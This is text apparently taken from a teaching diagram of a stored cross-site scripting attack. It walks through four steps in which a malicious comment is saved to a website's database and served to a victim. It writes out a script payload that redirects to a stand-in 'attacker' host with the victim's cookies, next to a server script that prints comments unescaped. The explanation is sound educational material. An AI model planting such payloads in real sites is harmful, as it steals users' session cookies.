 1
Attacker
POST http://website/post-comment
Website
Attacker's Browser
<script>...</script>
Attacker's Server
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
2
GET http://website/latest-comment
3
200 OK
1. The attacker uses one of the website's forms to insert a malicious string into the website's
database.
2. The victim requests a page from the website.
3. The website includes the malicious string from the database in the response and sends it to
the victim.
4. The victim's browser executes the malicious script inside the response, sending the victim's
cookies to the attacker's server.